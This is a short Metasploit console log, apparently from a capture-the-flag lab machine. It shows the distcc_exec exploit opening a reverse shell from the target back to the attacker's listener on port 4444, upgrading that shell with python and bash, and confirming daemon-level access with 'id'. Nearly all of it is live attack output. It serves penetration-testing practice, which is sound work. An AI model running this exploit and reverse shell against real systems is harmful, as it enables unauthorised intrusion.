 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo j9UXQrRtKMctSy4N;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:44855 ) at 2022-08-16 22:53:59 +0800
Shell Banner:
j9UXQrRtKMctSy4N
-----
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
id
[*] Found bash at /bin/bash
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@lame:/tmp$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)